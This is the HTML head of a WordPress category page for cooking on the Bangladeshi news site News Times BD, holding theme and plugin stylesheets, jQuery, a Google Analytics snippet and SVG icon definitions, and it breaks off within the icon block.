

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstimesbd.com/category/%E0%A6%85%E0%A6%A8%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%AF/%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%BE/
body_size: 29360
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newstimesbd.com/xmlrpc.php" />
    <title>রান্না-বান্না &#8211; News Times BD</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://newstimesbd.com/wp-content/uploads/2025/02/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://newstimesbd.com/wp-content/uploads/2025/02/logo-ntbd.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="News Times BD &raquo; Feed" href="https://newstimesbd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Times BD &raquo; Comments Feed" href="https://newstimesbd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Times BD &raquo; রান্না-বান্না Category Feed" href="https://newstimesbd.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a7/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://newstimesbd.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://newstimesbd.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lptw-style-css' href='https://newstimesbd.com/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-style-css' href='https://newstimesbd.com/wp-content/plugins/easy-widget/css/easy-style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://newstimesbd.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://newstimesbd.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://newstimesbd.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://newstimesbd.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://newstimesbd.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://newstimesbd.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pptwj-widget-tab-css-css' href='https://newstimesbd.com/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://newstimesbd.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newstimesbd.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://newstimesbd.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://newstimesbd.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<link rel='stylesheet' id='jps_bete_core_init_css-css' href='https://newstimesbd.com/wp-content/plugins/JPS-Ajax-Post-Layout/library/0-init/core-init.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jps_bete_css-css' href='https://newstimesbd.com/wp-content/plugins/JPS-Ajax-Post-Layout/library/1-minify/core-min.css?ver=1.8.0' type='text/css' media='all' />
<script type="text/javascript" src="https://newstimesbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newstimesbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pptwj-widget-tab-js-js-extra">
/* <![CDATA[ */
var PPTWJ = {"ajaxUrl":"https://newstimesbd.com/wp-admin/admin-ajax.php"};
//# sourceURL=pptwj-widget-tab-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newstimesbd.com/wp-content/plugins/popular-posts-tab-widget-for-jetpack/tab.js?ver=6.9" id="pptwj-widget-tab-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGTML7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newstimesbd.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGTML7");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://newstimesbd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newstimesbd.com/wp-json/wp/v2/categories/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newstimesbd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<svg xmlns="http://www.w3.org/2000/svg" style="display:none;">
					<symbol id="bete-awesome-svg-chat-bubble-two" viewBox="0 0 512 512">
						<path d="m201 110c-29 0-56 5-82 15c-25 9-45 23-60 40c-15 17-22 35-22 54c0 16 5 31 15 46c10 14 24 27 42 37l28 16l-10 24c6-4 12-7 18-11l12-9l15 3c15 3 30 4 44 4c29 0 57-5 82-15c25-10 45-23 60-40c15-17 23-35 23-55c0-19-8-37-23-54c-15-17-35-31-60-40c-25-10-53-15-82-15z m0-37c37 0 70 7 101 20c31 13 56 31 73 53c18 22 27 47 27 73c0 27-9 51-27 74c-17 22-42 40-73 53c-31 13-64 20-101 20c-16 0-33-2-50-5c-24 17-50 29-80 37c-6 1-15 3-24 4l-1 0c-2 0-4 0-6-2c-2-2-3-4-3-6c0-1 0-1 0-2c0-1 0-1 0-2c0 0 0-1 0-1l1-2c0 0 0 0 1-1c1-1 1-2 1-2c0 0 1 0 1-1c1-1 2-2 2-2c1-1 3-3 6-7c4-3 6-6 8-8c1-2 3-5 6-8c3-4 5-8 7-11c2-4 4-8 6-13c-24-14-42-31-56-51c-13-20-20-41-20-64c0-26 9-51 27-73c18-22 42-40 73-53c31-13 65-20 101-20z m235 334c2 5 4 9 6 13c2 4 4 7 7 11c3 3 5 6 6 8c2 2 4 5 8 8c3 4 5 6 6 8c1 0 1 0 2 1c0 1 1 1 1 1c0 1 1 1 1 2c0 0 1 1 1 1l1 2c0 0 0 0 0 1c1 2 1 2 0 2c0 0 0 1 0 2c0 3-2 5-4 6c-1 2-4 3-6 2c-9-1-18-2-24-4c-30-8-56-20-80-37c-17 3-34 5-50 5c-52 0-97-13-135-38c11 1 19 1 25 1c31 0 60-4 88-13c29-8 54-20 76-36c24-18 42-38 55-61c12-23 19-47 19-73c0-14-2-29-7-43c25 14 44 30 59 51c14 20 21 42 21 66c0 22-7 44-20 64c-14 20-32 36-56 50z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-eye" viewBox="0 0 512 512">
						<path d="m475 274c-29-45-65-78-108-101c11 20 17 42 17 65c0 35-13 65-38 90c-25 25-55 38-90 38c-35 0-65-13-90-38c-25-25-38-55-38-90c0-23 6-45 17-65c-43 23-79 56-108 101c25 39 57 70 95 94c38 23 79 34 124 34c45 0 86-11 124-34c38-24 70-55 95-94z m-205-109c0-4-2-7-4-10c-3-3-6-4-10-4c-24 0-44 8-61 25c-17 17-26 38-26 62c0 4 1 7 4 9c3 3 6 4 10 4c4 0 7-1 10-4c2-2 4-5 4-9c0-17 5-31 17-42c12-12 26-18 42-18c4 0 7-1 10-4c2-2 4-6 4-9z m242 109c0 7-2 13-6 20c-26 44-62 79-107 105c-45 27-93 40-143 40c-50 0-98-13-143-40c-45-26-81-61-107-105c-4-7-6-13-6-20c0-6 2-13 6-19c26-44 62-79 107-106c45-26 93-39 143-39c50 0 98 13 143 39c45 27 81 62 107 106c4 6 6 13 6 19z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-clock" viewBox="0 0 512 512">
						<path d="m293 155l0 128c0 3-1 5-3 7c-2 2-4 3-7 3l-91 0c-3 0-5-1-7-3c-1-2-2-4-2-7l0-18c0-3 1-5 2-6c2-2 4-3 7-3l64 0l0-101c0-2 1-4 3-6c1-2 3-3 6-3l18 0c3 0 5 1 7 3c2 2 3 4 3 6z m118 101c0-28-7-54-20-78c-14-24-33-43-57-57c-24-13-50-20-78-20c-28 0-54 7-78 20c-24 14-43 33-57 57c-13 24-20 50-20 78c0 28 7 54 20 78c14 24 33 43 57 57c24 13 50 20 78 20c28 0 54-7 78-20c24-14 43-33 57-57c13-24 20-50 20-78z m64 0c0 40-9 77-29 110c-20 34-46 60-80 80c-33 20-70 29-110 29c-40 0-77-9-110-29c-34-20-60-46-80-80c-20-33-29-70-29-110c0-40 9-77 29-110c20-34 46-60 80-80c33-20 70-29 110-29c40 0 77 9 110 29c34 20 60 46 80 80c20 33 29 70 29 110z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-hospital-square" viewBox="0 0 512 512">
						<path d="m402 274l0-36c0-5-2-10-5-13c-4-4-8-6-13-6l-91 0l0-91c0-5-2-9-6-13c-3-3-8-5-13-5l-36 0c-5 0-10 2-13 5c-4 4-6 8-6 13l0 91l-91 0c-5 0-9 2-13 6c-3 3-5 8-5 13l0 36c0 5 2 10 5 13c4 4 8 6 13 6l91 0l0 91c0 5 2 9 6 13c3 3 8 5 13 5l36 0c5 0 10-2 13-5c4-4 6-8 6-13l0-91l91 0c5 0 9-2 13-6c3-3 5-8 5-13z m73-155l0 274c0 23-8 42-24 58c-16 16-35 24-58 24l-274 0c-23 0-42-8-58-24c-16-16-24-35-24-58l0-274c0-23 8-42 24-58c16-16 35-24 58-24l274 0c23 0 42 8 58 24c16 16 24 35 24 58z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-user" viewBox="0 0 512 512">
						<path d="m457 401c0 23-7 41-21 55c-14 13-32 19-55 19l-250 0c-23 0-41-6-55-19c-14-14-21-32-21-55c0-10 0-20 1-29c1-10 2-20 4-31c2-11 4-22 7-31c3-10 8-19 13-28c5-9 11-17 17-23c7-7 15-12 25-16c9-3 20-5 32-5c1 0 5 2 12 6c6 4 13 9 21 14c8 5 18 9 31 13c13 4 25 6 38 6c13 0 25-2 38-6c13-4 23-8 31-13c8-5 15-10 21-14c7-4 11-6 12-6c12 0 23 2 32 5c10 4 18 9 25 16c6 6 12 14 17 23c5 9 10 18 13 28c3 9 5 20 7 31c2 11 3 21 4 31c1 9 1 19 1 29z m-91-255c0 31-11 56-32 78c-22 21-48 32-78 32c-30 0-56-11-78-32c-21-22-32-47-32-78c0-30 11-56 32-77c22-22 48-32 78-32c30 0 56 10 78 32c21 21 32 47 32 77z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-present-gift" viewBox="0 0 512 512">
						<path d="m302 387l0-204l-92 0l0 204c0 5 2 9 5 11c4 3 8 4 14 4l54 0c6 0 10-1 14-4c3-2 5-6 5-11z m-131-241l56 0l-36-46c-5-6-11-9-20-9c-7 0-14 3-19 8c-5 6-8 12-8 20c0 7 3 14 8 19c5 6 12 8 19 8z m197-27c0-8-3-14-8-20c-5-5-12-8-19-8c-9 0-15 3-20 9l-36 46l56 0c7 0 14-2 19-8c5-5 8-12 8-19z m107 73l0 91c0 3 0 5-2 7c-2 2-4 3-7 3l-27 0l0 118c0 8-3 15-8 20c-5 5-12 8-20 8l-310 0c-8 0-15-3-20-8c-5-5-8-12-8-20l0-118l-27 0c-3 0-5-1-7-3c-2-2-2-4-2-7l0-91c0-3 0-5 2-7c2-1 4-2 7-2l125 0c-17 0-32-6-45-19c-12-12-19-27-19-45c0-18 7-33 19-45c13-13 28-19 45-19c21 0 37 7 48 22l37 47l37-47c11-15 27-22 48-22c17 0 32 6 45 19c12 12 19 27 19 45c0 18-7 33-19 45c-13 13-28 19-45 19l125 0c3 0 5 1 7 2c2 2 2 4 2 7z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-facebook" viewBox="0 0 28 28">
						<path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z" class="cls-2" fill-rule="evenodd" />
					</symbol>
					
					<symbol id="bete-awesome-svg-twitter" viewBox="0 0 28 28">
						<path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62c-3.122.162-6.22-.646-8.86-2.32 2.702.18 5.375-.648 7.507-2.32-2.072-.248-3.818-1.662-4.49-3.64.802.13 1.62.077 2.4-.154-2.482-.466-4.312-2.586-4.412-5.11.688.276 1.426.408 2.168.387-2.135-1.65-2.73-4.62-1.394-6.965C5.574 7.816 9.54 9.84 13.802 10.07c-.842-2.738.694-5.64 3.434-6.48 2.018-.624 4.212.043 5.546 1.682 1.186-.213 2.318-.662 3.33-1.317-.386 1.256-1.248 2.312-2.4 2.942 1.048-.106 2.07-.394 3.02-.85-.458 1.182-1.343 2.15-2.48 2.71z"/>
					</symbol>
					
					<symbol id="bete-awesome-svg-google-plus" viewBox="0 0 28 28">
